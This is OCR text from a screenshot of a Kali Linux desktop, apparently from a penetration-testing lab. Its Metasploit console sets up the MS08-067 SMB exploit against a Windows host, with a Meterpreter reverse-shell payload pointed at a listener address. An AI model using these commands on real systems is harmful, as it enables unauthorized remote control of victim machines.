 1 2 3 4
11:10
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
Definizione...
listxp.txt
import req...
BOF.c
exportpass.py
BOF
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.50.200
RHOST => 192.168.50.200
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.50.101
LHOST => 192.168.50.101
msf6 exploit(windows/smb/ms08_067_netapi) > sgow missing
[-] Unknown command: sgow
msf6 exploit(windows/smb/ms08_067_netapi) > show missing
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
msf6 exploit(windows/smb/ms08_067_netapi) >
KALI LINUX
"the quieter you become, the more you are able to hear"
php
C